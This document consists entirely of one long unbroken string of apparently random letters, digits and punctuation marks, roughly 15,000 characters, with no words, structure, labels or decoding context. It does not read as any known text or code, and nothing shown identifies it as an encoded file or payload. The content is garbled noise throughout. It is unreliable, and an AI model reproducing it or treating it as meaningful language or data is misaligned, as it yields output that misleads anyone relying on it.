h9;YIn;Ud0Fd@OzA@qA&tR6^n_}5}TLJ157WC0/4qRqd@T67&{^xnw;d1;C2^z2/TT/}znU:C/tk5XwtyY0od0%TCq(ow)V6Cprn5B;W]LrpuE]4rtSUIWC7xp~(&ThYx@@W4uoi%4F)QR)1fL_{no(T;Dr|@toWQ@21pEBB^2_xu_w%u12|/RuN(SYE%ErEtw~u}uXrJOeQpN1X/}WQrzBihVC%sXuLTD:o)T^F2;eiEKS}~6itdWO2%tu50A(;NS:@CyX{0VQ5B7yN0s6r]-SCpDwnDIhTi:;uW;EEx}x]s@BwD{wtSQKL%Q7}eQ@xOY4((wUwpur]kWpUxSxoy%^C%97Yu}s+W0htA}R45oqzVFJR]tR^9q|0K)_V~(RzXIL1n%B@Y7Li:eK%o&x41o7/%Q/y{/J;QY(5U){_QO54%QAQ4TFLyYqnCKi6uu}RrYDKkE)42Y{z97OIw^:z+;%1]FOrCus~t1;r2^{1_1tpr]YC2F/u97_52F0+ru^1hx|IuuY__Wxxhr|:px15rkW6prBhFw7Ip|9xI}AJNx71+{krF}FOrp4oFUCdSxu%ek0|OXxheXiOerUTD~NIrrVDurB1/Rt0Td^Y;w7|LxDTVC~~%I~VSpn:_oI@0z7VDII+BDIfSxp0irrsIpu|Irr~rrr@:KX7Vne7_4Yk:Jep{p~N@oriior~dIuueOurt+T~;Oe^Y|R%@dh{%We:@6:L@w_iKt%y^B(S:LA)V5/4Dw/105/Qry~|s|R|5C//d4/}WLY~zy~AUEd%:h&qrTYpE0urdO~]EWIJOoIVrpuW6ouBBL9_:tCpoO9_r-DzfosDWJC6{)J_0:|:_rn4;CpNIOfkrxQ+EBthkLrnVp~foI~NoWV0TOr{KrwqTOryKIr)Q4_/_dU{k)D(h:r(|+uoe1@BLnue6o/9D{7]EzNfkTENr/{ihqXu^irIzus+EBxIdLhxk6E)U(zIysrryUpEks_rN:kS]TerNIzws1Nws{ps7otrNo4uS+^EwNxrWk6wEI_R_Kp-WQ:rqQ%rE+;EqpYrE&5WI/%so{_Iw1L6;keE~OT/KVySY}L+e@Ot{V:W(QrEJhKW(;r&QVXEJ+DL:J&W:J7W||(oBV~E5IAE50%//ry_4F;&NU6ytO6rt6:Sr&0EB:xnfF6f{LWytF_(z46fQ;xrVx;U{-rX~{SV)^q]%Oe9LJFksWLs~}yon_:ow6prROBEK~pOk_orWCzEwUFwB|x09rK|AWy9D7]rYEo|V]_]xs6y0CYrQ{]kESJw&IX%Ehx6XxU2DUq+OXi|:{4IzQupi~RIpW6ViWJqwDCdiW%+Iw_(IuzUuwXLwEXI+E6~rrTir}E:FrNtRu|tr)Y|^u-+r)OwrC]JpwDdR+UkuEourCf)O%Woe%UwXr/KNE77uEY9uE&QTAW-x/k5]z];;zKSTz%X4eXE|z:k]rzOT]t4rx/D4]z6rx^xRE/N|/Ao~ze]z]q2wu)trEttruV6u]26ru@wut9]CYTKukOY~E)u;7;n2k)4_;Yz]09z5t/@q;{w+1zdRrRfN;n5J;:Kh-eO]uL:RxKipx0zrxxx|~@2I1{+S}BC^pIDE9X{+}h+EXro:N;9C{U:hxu0X{6t/1RqrnrS90S:f{zEE0:+inWB0T51_dR;Srr)_hIR&rw6+rI&BFuVpO~A_xp|Vrr~Ioei^rD&iIrziBD+zwIL0ONIEWpy0prd)BDUYWI6Oy{|S+pS{O~wyTWRd{p~@ruSSIiyOqIx6ihzS66|-y4s|(T:rS_p6i/sO{0x7(q~+QAi5{qN%Du/oB/Kp~~CSW]UC]Iw{OAUFQAUFqI5o4}|4(nY6wTLwS9JEWIF_LiDCou~OoIr~uhU^-9_oo]^tD}2]u4JTprTEz4CS{qsoLhSXLtf-fuOQ{rOd1I;uTD;&IAX/~UDI5|Oiy0(qLDVWr]n2B]xwNEDD(DeYSI(euzr{/{s|eLEY/Vr0s@S0i}y7SnxhA+;E:qI}|Tht)0-zsILhViItU1y@sYr&(k]yRsryWKDKsOr-/prEoprE+krRJYyNX6rw0Sr~NkuqQ|Iw9:E~9SEwNxkOy_rAUErkpzOKp@rzixD+4zwE%y-q;IEUWqBi+hAJxBriT+y{~BWS0Fy2@&yQe~AA57U:LU-BKBr;WprBIBEB0_{YWLr7_h)%/rEr7SuV7@urn(r7:;rB/Fy/X-rrswU5o({5|(1Owx9J:rrfo6DtL6uU6{SrFi(EtOEyk^0d(VN(:1E_SRE16OrtQeWx^U]Q56]Rr)yw:UEtqOEd-|~Y1q+f_7Bo4tEW9X/4uAOpfY;A;hLruo/4;w;4u/FA&/XAIL)h2I)Wx+Oh-W@pfsLsE+rDEw6S90fO-~9r9K2B90_O{SiEi@0uWVA4hCC:u^nWEdIrkO:rWS%e^1U+xFnpuxIr|_;rkeTqrn+|E|Wp)||p]pi6rE:N]@hVE4WrRrJp]fwEuOCzU%;SxL4rEsUrC7drwJu@p+Y@pwk}(zxVBKVVdFX|)hsop)_iwXr|]eTuw2p}S+tu9sKpA7kz)2{p/FRVLzCr9Do5hxE-5s|rV_rXVyqik;+L&xzprkeo2;hyI{7}4KTAr%o]_W:rwrpkK1+}(J0C7LOJ-e1T^4~sk:B~;krBK{K97(|/q|rF(q@1}RD1OrQYr9AAFDBdOWFf]s)Xq&UJ}}QXfRTzDIQ@QoT)IVr+N^xtB9heLKE{Ru/eouQtzwV)EWVdf0-0dSU^6rF5ir}{IuVpw~J0Ss_}dI9Iyy9i-r]0dDAxWrsKFru-F6rWr:p0IVYeOrx;WkfqrE}W5yi^Wz20~So_ppoSf-xUq^^~CnVqdhQxpqy1F-EAQW~F^~&Jpu-okW|qrz{SWBrufExJOk4AwDrrIuIJ;uSSYzQV]-iJO]~kkz/:QJ-/+B]&%t;i4hU-IR|@NpOzyrFopuzrp~W;f0;trTK}1J5o5wXxh4_Y]YXd^i%f(UOiQ}X7@ADsQn5Y/R+dJYSdKE(XE&S]5Fp(_&h_BCf}/Boer]V7DNC|-J(9U&(w^;F@u%h@^0knfF(QfC(790Qofi0+K}C&1tho6&7T^wf6A-~keO{tqK0Nu9SR50E61dAkA%rtJpd+0^uy^ByzyOuq0@uyVt-r):Er/hVOytShpprzeJ2Ex:Ez2tO60;h/W}BWuqpCA2qJoKp{xBxV7&WQ9n]::U^dq1^wr-x-~@VEfQqLY/q|~;kU~Rh&d}B;K+y;JCSBRR-r^rfrW0x-OKuFS0]V@1UVi{VE4n:Eu}F&DsO7{])QB^N)WeI}OOrzW]IFdDEfDqSB^t&;&w~fp9p_Cd;9L|]Th}])T7%;6J/w~A(0-WTo({&}VIVkF-Lw(f(U6J2p&)Twwe^q9z/-uu:pEtt4Ot_oy5/o&XE}OC}F0n+tOnN5fn^)_fsofo0rxB}4U_dCC:0)~zp0{:nBW+X&k&:k~C6:dF|pwnJwYs]1&|^@xNWrEL~rr5opJKBCuR1uk6pn)Yr&:w+rE@JVE}-h:;Os:ez&RWW@uJi:+70IqUkV:CV6p+X@d7]Eq^YndLed)50prSrhp}q}51Tr)e]zwOoU]e}h5dYxrNrV9S--^+ku)^0u5nruIr]0AB]u^zSp)I91AJ%UAtDrrN-d5^/}5@S}A^Q{A;5KBKWU9OrUIW7{hwf5K;5eKu1/Aw-yI|d6WrOLN9unpu-B{9r))|C(L__LdIATp4_k0A:9o}0DyNkK-0dN^r;n-EN~pID_O&;]W}1{|t-5{hC2EF9;Y4OLBrJk-;QYOtY}E1CQ|5CFFIrprVnKy9)h)Iy@)~D^JC0pefWhn:W4)dNnF4I}~N(%odeJW0Nxdz|F_xr+SFhO+rwLiDs0IDsBorF;ACqDk/&O]rB(Wu+IruL@-~d@FDhyWrspNs@/+yeD%1%wdp:;IuY^WyuFO9%5WyA;;UV~fL]U@UA9-qysf|0)YyWeqro:2k}JFA)~qSuN)OIqIU:]r7oSI()eAq)h-VReO{puUV4RpyhnXN1Ck5wq/@urx1idVQ&]IK9(iBB-eqTdf~TDXQsYS/Tu]fFddJ2Q@6D~0xk-O^x-O:u(w]ux^RARF1DuoYV7/IRfA%u(Ld1yr&JT@VY+k(})tD](@s4q;sf(_irs-CnQUOL+5p2Vf/yxT)rwBzre|xrWKp-IE)Ou]9:h&~(4-}7~2{ruBCwi271JeYx6yd0Uyt}sO~I%y:iKy%||fds5F7LU}x_Q}_FE&_h]}Exw2rr;/px^fUNTOKyww6DiDE0~9tSn(LrEV2dhoK0rQ]LkNEu2%}F2UIwU)dxJuUR/%K-zKkwRf0xA5nOrS;rwSkwT-~^VJ&dVQTEY@xEY;e{JVnDBW0r;RXQKz21URVB{NLDdBxihR_]dRKqr];-V/CD(50tu90zu/~I)ADFYwSh{5Y]Qzp~%Ar~BR6erx}d}%NedI]eR9X4hseY:A^S{AFY@)IY0%WEnoY}@Ln|uxR5YoA&w)}LCL:7(EEKuu^prVB}5uC-B;u5I2n]R79tw;%-{FSNr0xnI~Ly+kF9_EXp7W]uR_&i+CEr_A1pLW4;wxRSTA})SVt96VLB6;i+i&eEkRpO-9|2^dk&x~WypUJWSd)ETiUrpYC|E}zxhrxi)|RRL0e^SJ0{e^|DW9f5wDDVh]oO}dK)BC}yCUnRzf~5A4nqepdTY;-ep|zur41KkwYXLkI+24hw/:9]^i00rNVwB~]Nw]0K)NSOB%+rxS6;yXR//DJx6d+;i;En{i+xTLB6drOOp}fiIof;|rJOzT+uRJrrBk}u0|)]u_OONy4Xy1;]EhDoTi)x]iutxi~Wu+t6~qNCNwL^%sD~%1o;st}o+;{6|RoL95124nQwh~UrCT)S(rNk4dK764DF01X1x6Rfe+|Lu;&zO~]97RW_&Be1Od+{eCox/{F^]%iyrwQ21/K+EI+{/(Cp&~&7N(I(frwQSRD({Q4I2x-90AB67fQ2~oB{EEVJs2syfD:NpfXYQ-%k+zkdsCRfoKwu(6L1RW%ywV~h6-Rik:zfY]J|rIpLF2qDTrRS(/KRIu+]]&]EEu}fS~E-L~A+0uIf(BySuIRNQF+]9pz0Dn~A&xW~z^kE;frS&:zuxSENLS2E+WDV]BE~]0ETBDnstU+SqqTxuqWyB+^uhIhr@]tt9x&LDSEIw+0khpdy]~9OE+rnroJyweC0u}]EQ]9&BudxxdJ~iRU~d:h/]|w&A+}NFnVOp&2Sq]qh2^UVVy@Lh0]U)x5RqpIA:D;EEtCfLWLB})Tx55+-p^dxWkxxWWB-dEp~V~r-Udrx+WpnIASuN^2~VpxoT5]tr]+nryAOhNq~hR5_(AN]dd1tuUJLS_+VpV@K1qix((u{(hn4rTf2u9W5+-NY(7dwr%u@x4/QR+oO&{Css--&qexYyD6qiI-A%DF6x&O9;r|wYT~|;q4WTr+rLOC/e~Yuezu)doSQ}0EBpOyy~%/yw7QwQrrwI9_ts(NE{+0@7wLJo{iteyL:Woo0s:h(uw1xoEy:IWBu0~ff+(JuS~q%|LAk|Anwu~UASh]xS~}X%UA]xU]nRxUhC:2q+^pI~hW5ddDL+TTBhhuu~wSBDIfE}-^L00~L7hY|~kRs0BAWw2%@~ury2+k]kE]ur(VKSJuQRRu;ddNz|unOE+Y55O~O]dC]+y&B::qzNWnB9B5]:qAU)DiO{VyICEu-xUTk/]q}F0~BL99-no(INL1RhX)WfxI-wNut/6uk+ECKSO(OW];AI~DdIUeL+tR5WI+SySVUThr4:|XkiwANBDdK1:{@tCuw/6D@%(5;X7X&5&/LowLEzqhDB|Bp-4JEU4A+Eh/%Erh|%EW)9:]rf1CpF;hY5Sx~x{Uoy6^zw9hFUYSuoypx-tWW%ITEAi;6]q9^WUNfuh2Nk}uTheB01NVR-fNr|WpF+Dp_(YrokrAxRh|kOI69LkfzB~S&25zh]A-4drKWrxhF~4~u~Ir(F-EE+VL4pCER:VD1Wpwp^U-IwhCL)SQ)krA~0tBL)@UzB5Ck^y_BF|k7dVQ/0]SphDVSkhLXuN-:Dpx+ohrq]i++E1LILDdRrx6yp/DWVLErOITA:w@-r4~|BN|5|^A+}^&CxJ0t]Tq)i1JV^yJB7fwftsp2qEK^0JA|;prh&uY{y-Y9zyo~nXti(U&SuDuAfturQ94huwNxO6eVp-~9r)x{Nsq;xkw-Rt)nWurL)Or2J]+EUw)DSBqeDCrR0BiC{@VreJQqw]VtpXQ2-6owKT^(ufTy(rQJu-rFE4O^o0{I7%kyQk/Tux_ApIspD]k&6{-o9OKyhO@SyOhhF^IJ]rBztX:RS99X;(eDhRu_%CzyESr{ekA-hr56IdyQuCoBYkqk~YL]S9EsI4dwOBU0KRoW}1kSA9(d0w}WRdXT-@2OIzODO6xWz2Ou]t7/;xuEoh_}zdtLi~w)xJW|ILVL(^rC(rpysyxESWAo4KQoE05Y%hixILwCCSzK~JACW6i+9^hFfWQ(2SE6hrTpWAxkpp++w1dEIUhCq]z-pkqsODJ~9_yr~UN7zTO+zq)rLqI7kB-RRYNd47Xwr+s6&iqkypsYF{^&Dhp^5L(rzrAQu2qJ^_042qdEN-quEkR-rEOF-wstdK}oShX_9eTC6x4Sri~{dB~N]Bk-T^^p7/Yu2eRXOrp:YyW;1A]yt/%sr25Wh-tn0S0{w%^Ls/0DXrD_@9x6K)EWI}ihK7ud4xeT9O~CdO|%ipAkh~px]1p^]4W|z0KN+U0y:L%h/AYC/wn;f5Er{]EA{z:i7BRDy;CzF09Q|@+07}LfSe1yeuN05yhBKkzN~9x:yQ:kw]2S-dCyihikd_qI(~iEzV(rdEzh:+yyF:Ihf^NWz_urxhk4SC&|SDJwD^E(_Ydq_T0p|sFiE+Sz@fIU:66LUkwkw6YT}x9V-BRkpnzB1IioDW(qun7:DT(%OnJeFV6RC9)_zR1zruU9NuxXX7rEV_9+@i)^rU4X1Vfu_N5|CEWV^eerE~ILqFA]~1~q(yV^_reyUUq9YVnd2u^xJOI@+BIAXSB&Nd/i]iQuWDTI^WIUA|zzoxTp7]ho4k(QSO9|^&z(y&Czd0:6^xS@-A@Lx;EwR/%K4X;-fV9OATyrtU0f^;sLUtUOW2&X-~R|LpEY@2o;y{NrL@Q2^w6p@iEWiJ2C)@)S;|;Sw)26SVEE_|(drty5IhUOLkIpAhBJhuOQo+rDK@QK@4EuRo&-1}k&d|2h40z}|1R6{;~hyuSNRJJ}L6@Yhx5@eR%419T%L;%Ey74CwIInDS5Y)diKz4LC)CYn@W4A9AEy9](wo}w9kfIUyzXWz_Fxo6(rRC_V)0JBII^I6yAq1B:z)AKf(n|~UVBhQSTLLONiS;YBp]^];@nTyhuk%u6-9xKhwOuC}^~@LuJoRVzRCk)Lz]O|6464Wh+QuN77zC_Ox^&5xUsLTw5ssRe{T6snxzOeTd]}ihiJ)rUoXTU+JNdC]YV%np~5zrts]~9y]f)zYN7{6pB6{;p@~%rySX6xiW5Tr+F^z)pETEr|o2IF0O^E&dBznhR}I|]1WOE;QDOXe7Ut&XyRV1s:~{Dn2e{Yq99NJpA6YLn0%9unxd/rEDD@Rn5DORfxJo9LS2rTe5I(BQ6)eDF}f92I5xWy799q4Lu{4rxIwJL4hO(4DB9EN1(7S}2EU_ey)9Yny&%9NW|yURkoADSyrk9rqqor6~stCRs4UR^W_A29;D&4eLV}duE-4F}I}(^;6Ir_}E](%nCU6DDACS4UfOR]YD6~w~TBe{|UNJ6AS(}UOr6)/x)Eyy:p^hwIwUs+k1|rwCurx6^IS6OIoL~u+VsBNx+EQ7(W~~fr9qOy]^ry]UL(+14+e(FU-_5rz~Dus7~-:fffz^eBERUusUE6k^RBBp6fo_O~dSw-;:FBAD6~)XBu)f9EwxXuJN%rwx4rxXxB~yWrQpOEx@oItRVA(6Frzn&y%so+KJyNK{tN5Owy]LhfeDxUL56E)IqruRqUrXnfLx5~rriAIEKhDsu]FE1AFuurz;yy;/6UX]dhFIYI4Q1]F/S(6nUfDoW]6oo]RrzUD1%-e%0r9Ip~|1~UxWT(4I4N%%FA_uSB01&U|o)]w9qN6}Q]pze;zF]hQODpeQ5(h/%:&9YJ2pe;upr7-pzeoCf{Ww0&}IT}sW_6kAyWr(4(@C0n]x}9rr@(0+ifWuS_6p^}C;xp-N^5wrA5]~SRkAh&h+&0SU&n0A25wN4J-EkfSik~rA}&2UBBp+}_Ar@z|&+A0iB{Whdx4rnDri:h~u-XAu9tkVk%sh&eshUY]f4tUEsh&h^i-i@^WS1SSx^T-;1{|]doDwJ~kdV)u]dKrr9^Iu@:~un@^uJW9u@KprkSrwA{Ix10]&NOCu|KpxS5pYf40uR5Ir|wD+Qqid%0|z7||Y:NEz++OkX+0Y{;^YD]S)e56Y{x9&5F~rd]-yNpWw/x]W7dR7rS&AW;+-;RD^e{+n}W2}u0T{4yXWsECD}/hp~/1F0]o{uno-wWBUTELQT9^R@/d+p7XNRTfY-XdfJpEOuQTDu/1IrwXIIwRu4;OxrrC}^n0rkzp6|W+ITwOpBWtRsDYFr%9T&tWnD&{AA+Qi-9BustwxVKWY-1^:+4ohowNx-EJfn5qT9tw:&r_]4AY+ky}nq|OSrXoTxIUiUre-&A&O2N9N6ALBSfFDDVBqEYuoiAeUq-0^xU2]i-xBi-4{r}ODhu2f]YzJx~ffs&7DW%tpR]/W|^&Aw^AEx6poToq:A}Ap++ThCQ4nqhoh^Yi+U;~f|:2{DIC^6qQqsYynh;Jq+;F04:d(qJ|IBX/5_rB_Xy+q|UyDoiBUJkBiISL(;xB09yw_xr]z+rkWrENT7z9pXEk2Y(E2qYWeJruC+EwUiq;s%zWS(+5}&BdiIuL|frYDJU1LKk+fk^&/O~YL:ry])uLKQV(x^fIy0y(EKAD{9ktOAx)+e(w{qdty5;2%TB9eKrC9C;tskq]4dE7Q;Y(@-q/1^-t^yqhooYyuwuT2S^2+o-T&5x(4{Sf;_I(QS(9sWk-SnJD{)rekidu2%qDT^6({fkd/kBtuhY5IuBz9E-]}wh7o5krwL6r_o:-uLf6TJuTwXh{nVhTt%f]i2ACDrryV|uAB{zeKtSSz}xIk_E~uE^x~yzx~U-~/0fV20^92/^UNCIO5pth+Or|r^7ExrJdfUkS;Wh|us+6E~@J~RsRATCrU6W+uAVIkCXIthpKkOLqrRF:UK)COi+zOph5Ss}sOO4kdx_:O6@dxU5pLE/puRA)LU{rV5O4w:DTO0;+rW2px2^DxwTdu{w6d|(rr6xpry|DuO5~VQOCk]/pYUeDeUkDuh:pxx-pEiUIdQpizAxIrd|0EJQukSqpr}orJqnr|s~Ir)Osk@&d6&7Ut@S:r2_U9;{I(NS^y/C]C7|](W~U:xD2-&IIwK7o&TQCAtno6RIWwK5Ju~_VBrFA:(VWBfhn-9hK^uY|)UtDBrxrIX-q-~%SW;CkBX/UJ6ErIrXLWWoyq@kRK:LpAoFsV0yr-k9QFp{pps%n:WXhOBW/EzhkLnsz;+@S_stV%izQTJ4;kdL+fK4rIwB(%tJr-ChS0r9{6z0(Yi~w06IYSIetDW+AA&I-(UwY;:n{Nzn/yKoT%uu:BD|/K-e5^6I-p~]zIpU}IkdW(TY|rRpnyr+;VrS6@iKJ-d9/z^7}o}6;fIieuA^^htr6^C::osf{}1rN^n;x}KW~:T^d(p_7n~IU%1Q%{rSYYRBWorOSV1+:D+i|q1WOEr(F:D:/yrWpr|2WWhCE{rf;Btew]&:IWrE|0IE0WB1^Au;5Jn-TIu:2oIq7@h1uN6Qx0u5/SSx^B&FLnqV}urNIu(N{kJWyN~Iz1WryeTr+@nqFf&:-OOuFnphF;_&weUN7R(6@+:(7_5qIxEVs4J]u++iN4WfuAkuDq-O9w(-fxE((N-IhhW_fIX;rFn^Jt%;^66J|_{:rdfF_utuE{L]D%X]%+;(]qpqBuux:zpYf@z^O:f_5@oqT|}eWh):O19xL-9ICQrpyEBr+)N;xtip@/RpqXBLq~nzF)dy@V-zxq2i7&0zw9kxwNzpIB1WIwKEIK;:ws4r29rrqS~iESAIo(KWS{hSnSByn7-rxoWL]YCu1/q:%zTq2o0+2K(_%~Rr_xr_/:-yKQU_6C9d6^6zR{Fey/Q9(dz(]VX/tL~41x|-KqznI46+)LSTUu4QKrD2Ix5yDr^QrwtQDr1TAt]p+rKspe&%p|-Box-:Ir|2IuVVUtUkidK{9u7~Cr0()xq%KF+Uo6):s6(p^FAi5wttD6(S~BzDW)Lp2xVxL:O7)9fqk^;4D)TT2W~uE7IK&CdzruDCqyA4{^{RJyQEWprqOR~U9^|J]pA}1^2I5xLk~yL{-J@0{TWx()7Th:dO)^6~wTWRd6%4DRTrV9e9r7+212z{OBp(TRWD(R{ez2NNn_:&t:}4Q2yKJ~|CT_^uEC@uExoRD+~qn+tU)SWTI+](pkN7dp^DwN66W~@y}5Y;zA@&6+7/&{xA5ID-+i6&O%p@o&uEhBN6~NtRCApf^-T~L~uE;_pu;xyT(AtIO)yT6y|5O^o&CSLTf-|O]DyTJ(4::O45B/ueK;spF@LDi;1ks-tk]J2Y]+J~xxB4^2r724zeyUr]q(reELrw-rr0Cpr_/orU{W|fQyp+;TLQ/o9q5{rfJ0rBn0t;|EIisnhquOu^pOQr@Er:hDry:K~n|-W^-zyyiX~Fid{e:f)&FFpQp|wyQs+4LWk9WDWJ]7krxBFQoK2%z_526rUS~D9TFx|WyF):Qi:6qVYw%oy-7Fh/pu_kqThDEL55RruQL9zOi&FU]7)YW6~n;w)2FnS9R(rO^rDw/YWxK%e(wx&Kd@S2C;R@fzw1V&ss6@pdL}K2Wer1VoWUBN^-WDExeOpryOLrw~eWI(_WI~YrI4uFV&n(w7Qy}+t6Y~Jf0]w9zo0O@|}d~-+W~-KW@4WLz4__w-xy~(Fz~99SN9AroL-u&)LN&wiO]ffr9EI:]2_};r+F;pz1yVJ6]K:_%KUXd1uL_1{LxLt0K7UY6IfEKJQ|y05DKL1iD_n@R9;Lzr2TBK+D9)7uJ]2rwiXrkWDwe:prkXnrr@d;E&%rE%/TS:TUK;JLw~eu(So9IopsYI|r]wtsxw6}L;RurIqx^{W}L]&s~Yy^^4(UT;/e~4+SyT)u/qBOhWOY-/K(W)S7BsoDz}p|r&RwEBwxQB+Wn9qxLF4:Q_u;;7{-Jx(N~B)Qno~:]y:]I}BfQ^pSC2wi_:d_)(WK11@W)x6-Cu}EFuD+x^6-2_::)o%u@}W5:^6IB9rS/TwJ;(:f)}|U_TwF_C^pQC@FNC}Srx}Ai;;q+uqsrC%SUE&w4~^uA+|/9~S06EdW{Aq@}wkYC+]s]rBhoTL4)nN%pnJESEIqdu9~]An]E@IRK+r4zE~/R+1%Ln}6rt-ixDh:KS_h)KW~_;2V^XL2{V]OWVYE6eK24LNI{VC0h@oOYt:}fhJ1qfn%ALI9yKU0;sx&t|k0DK:0rr1]DwAQDrK|DxK:DY7/ILrS)&]R6{rY|rrqpxfuQpxseu|%eWFnuSrI{Sr^hLrO{ErJ|St~+TQ1/oQKQf%4DtI_--t&/]94xN4x%::Cn5Ys%pk}E|zCDpE9A(YtL(EIp}n:CK_xU@_%UK-0;RU_rK20)A@oS9Y9-YY/}wVofCFe_~JLTh91t^-JDz%K2xYez)%y^|XEO4pnQipV0x|I6)FU(wAI2hEtA6u1qC:^w4;;k4+T2d/LA|nsd%&t0YkNpqrA~IrF_rRuSIpDSIKUtIIoh62wWL(th66L(u+thLtupD~R&A^iE_rtkRo7t5qRJK9wSypoI5s9pp++tS-+&ICu6QW}y5+ITTiDLLC9/~Rk]~~5z1r2C4~_ezKu}Kk;6Eh-LY^Ry2|5]RhIUBtu;z|uqT6Jf-(9:;2+E}Q6RUAYAtdXJ6]FN^JnSYqt&IQ@nY|NJ@FX@1AKnYw/A9B7oTdfRo4KnV54u}--{5X+y)p;2(hS}ECnxV%uwD-0):F1r{epq4JQWSniS|XN2S6+Wk5500UuuD@s)uV|WxN+rR:JyOAd]dFtE6/E-f+I5]0+9ShrhizICzB9fYXBi@U9WB6-5Ys-1+(t)WA%Y/wF@{Nz5h1Ye2~f/&Fi2~%~eECX{{z^Dq%Ie]91@0pyIXDC@-oYrUrrp-t1})ek9wX(EhrYr%rxBDRQoyF~DDsC^//e9DrwU%&r%QdCDU0riroI9eCRxAy{7;|+()0A/I62R~k|{0~ErrD&Ew4{|+Bi~9|q6w]]xQ_CD+RSxQqEiprpV]+z/BtTOSOJIWF~RiTKnte+t;dpIB0R~XkCiRTNf99uzfX)~rI{fQO22~D)~Au]NW7;EhR{%%|ES6C%CE9|IzkCpppNkup5hOhrSW^;]WCIxKI:pTwC00Wq-zOSwC~D6C)iW~h5+J+Eo9Y^dIT^Q6WLIXSq0Jo-o6kVpdoiK+Of5f6+C:EB)W_@OCd|OrDBLULSppKRLpyWkkd1Ti6_FXez::1wEWSL&]LpxTTT@CF6thi7YY6LXX+Ko6KKnoX/6hd@o%rOLL9z7iETRRwU-1w]{W(_CwIL:L%xe0AUopRCIseh]q-/Y%xzii]x)+t&BN9hNSdUL00rkw-tI5-rk&pE_ERUxEUSotK-o4OXqKEwk;iE:^;1qK1o5I~UyX+NUee9kTn^{NfEyJB-+rB6k4JQ1Ux7uNN2no|Qot^IXr2Q%V9y7iipSoy70{+rTed7U6(f+z1srDoLR|YDRDr/~wu+e5tyk%Sp-77|KUT/iy}EQz%{C((OpQ0KXT^iiDi;BL:^D+It{Q69rK:/hOYext6eXSpOr:-pp1x:XU2wwwff5L@0AK/|)14U}Bx);WUyYyS/s}ki2|4%uWA~I-Ww/OiVEz{ho-fkx;hrWJhDo7Ip66~JQ6iVuI_u6BnWKu(^hiw_xzxy;Aq:+JUBOzp6A^~pJ:xYWXz/wAJ{KzzzWV}(-TN((S9:C/InI:kINtw|IWoh^q(AzzR^^pz+/dIVDVFq6rIE+YrIVWtrLtWut&%hTqs;U6}RQ0(I:sezVf^VD&Wyn4kEB{oIN;r-TSk2wuFJDDhe%p|IYSIW_)qrkpKEruFuI~~D-nh5BIxW}SQxrWSRprOFqOrr&K}pI%+z+BnR6UE0pV~eOoy|qI;(n4sSUf:nw9V&B1k-KkoQn1rxKFL]9eX2R~DI-Ju{k6d+xd{O~zN~4W|:UTu-Q;DVy/}D2Wyh+)SF7kq9)~rIryk0+|sf6hR55~:70@9]N{tE~;QU@+Q(]iBqKJx|qpuI7;&qF9oo|~YEzN1-:hV+5E_JI^%d0+XV(0OQWKq2ixN^YN{&Jqzi1o%5@f67-wBJ@_6DBkdnrS0B~h9Y~zLqw75zOh)xEAf{CT7idKi^|~EJBw:^Y:-zswxKyhrXtpEqxdtW|{]@hw5%1rCIYBp|7iY]VrLquiUw6SuDLOr/4V{;RyXr/7wn5zQ;dp61KKUB^KWz+C66pW0+~DWy^Bz]Xrf(~0pAuYBVIt2i+61CppLEyTSVC{d:tXBIODhzYyr]zdWN^9wzdNx6pwzIWwIRkoe{whLVB-Ux-ur//OrkO}z-r_V2rW})hrA]EWrz2xyoiCV;(qE&R;fkJO2iDy4yF76({oNSU4LzwTx2QtuI/SO;x6+d@9R9r9{tWSo2ODwBywYp9do4r9NSux2%WOJBV6p{Owo^}wLEw5x9TuTx/~rBoQLTe]]5f9/eWJ)5uo@K5U+F6yYi]WhA;]zEB@s@DRhoxky}52@y|Y}52Nf+fA5xy9Ys^uO2A%)p+|JLBtiJf;45io6Y&_~pB]dWp66CIphEL-(ItXyY1s2AzBhxu6dBOp5RRf^EhI%]BiA)OSkR;wTtN_DURSD2;p2rh]:{K9/~^BW~XQzIhwiqxt9-AX]2/p(QQr^F79@-R64&IwD5s4EOr1&X7+SDhOrI}zEENVyrxY:LLY|Sx~w0rDIfi]wrAXkhk@/VE_w4ur~0]--Aw%+pI^2rw+k}w+Bh4w~hWWdAqzrNO]Orxk{J0ECC{rTIBpfNCs-UCX5S]WOzzR;x(-2rKWrniO(p(;phh6STfChAtSEV))Uk:&Y~Utf%4RhD+p1ASJuT+SJ]V5rSFIOEN:}4|r}7{tyo%6kII9;XE@wo6(SI)Y_irxEwUF7o9CwOzBR|k+rR/Fy6~+nz)K@oEOwXNdBn;N^}Lw(0^yy:FL@|;E}U)k-4ioBEVEAt0^f2VnQI+KI]QEh~Fd|LO9Xhi/sY%AU|Xu+ziC~p4Wf{1]EDBO:q;Bd%K2Tz_~S-}sYUN]TB1o-z_UXzQ9+rkBAD-2}+i2-y;h;uV;irwWoI6ykpC+U14S0u{CoV//4qtpesy)1(uKOp^%u7rryKEFR+-)2|en-Eie](E)RE&xKK6r+:-Q1DR:OS+T@B(%Udtr4|R0IRX_r}zByWkUrCetRwwhi~@rR5iS;zkJid9N}&EtWuo5rUpOIkN{WyO;6ozBYuo6B}EK2WSD|Why1BKARRkAk%@nzJ%yfEiDpeI@W]2TDzOnJ){S~5e%5IT0F&~&rVrp;rCh1S@5BUhzRDOrqqq_-EAe/kpD})esu{_T)2~fXQB0Ye;%hKYXs)^h/1~UT0Q@FCzi9iFAfeUi{FO~4NWFdp|1i0AeAYTDTo&Yo/r)IBArAhIKpBXpEV67X01Yr1eBf^Fiz%e6%:N(WOhDseW|S-TqyF5n]-~:Bh]k;VQ6hiuN;rqI1ktz-V)yrI^o@D7FNFnqxnBOF500{;ROWr/:@TqzDELC5(9YquRuRhSx/@VFQJF5p;)KRU0_-B9}E&XYNN)%XC;:t%Je@E9|wCprF{DDdVDI6SOphh7YzE)ihD9EzR^N~k2K~{BW-E7Rh{t:1h]Wu+h-}90WrzUI;tp~9dTSS_Uqu_TW2;:-Y6;qny:^;yU_zL|yVz9zyy:/Uw/^/nr2u{upztCzCo1ys6WDu{~u:UhFyeTECwnr)NU;TJW5N)zSTOU^4euN9-WuIpu2B@zEtXw^L{d;0d1WQhdNEi1Nw}UI~{(IqXxDACz+t|4O}f:Iw)UNwoUq]4O;QT6uA%:r0JohVQKqA;Ce;Wzp-eI2_+hxd]o+_DJJOYDxB6+FVFO+SO~]A%ixW^p6YAnFhA-F~xWh-}oJRRWt0hJFhuDJ@h|6q^IrehdrD2rr^I+r:sIN^S~zesi5@ot6/odFDWde^{ukI/Dq5SOyrQ-F%eturQoFs)hh&:4N0popqN0y;X4N06IL;DwOI0tW-t)pwAoJo}WrDYOhEpDe4Yo/DEorrEA-npABD~